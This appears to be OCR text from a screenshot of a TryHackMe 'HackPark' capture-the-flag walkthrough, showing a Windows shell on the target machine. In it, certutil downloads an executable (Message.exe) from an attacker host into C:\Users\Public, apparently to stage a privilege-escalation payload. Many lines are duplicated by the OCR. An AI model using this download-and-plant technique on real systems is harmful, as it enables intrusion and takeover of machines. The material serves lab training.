 Burp Suite Community E...
Release Release refs/pul...
~/TryHackMe/HackPark...
root@kali: ~/TryHackM...
04:26 PM
root@kali: ~/TryHackMe/HackPark
root@kali: ~/TryHackMe/HackPark 127x32
03/25/2018  09:58 AM            68,512 WSLogon.exe
03/25/2018  09:59 AM            33,184 WSProc.dll
38 File(s)     11,148,259 bytes
3 Dir(s)  39,120,166,912 bytes free
C:\Program Files (x86)\SystemScheduler>
cd /
C:\Program Files (x86)\SystemScheduler>cd /
C:\>
cd users
C:\>cd users
C:\Users>
cd public
C:\Users>cd public
C:\Users\Public>
C:\Users\Public>
certutil -urlcache -f http://10.17.41.9/Message.exe Message.exe
C:\Users\Public>certutil -urlcache -f http://10.17.41.9/Message.exe Mess.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\Public>
dir
C:\Users\Public>dir
Volume in drive C has no label.
Volume Serial Number is 0E97-C552
Directory of C:\Users\Public
01/24/2022  01:25 PM    <DIR>          .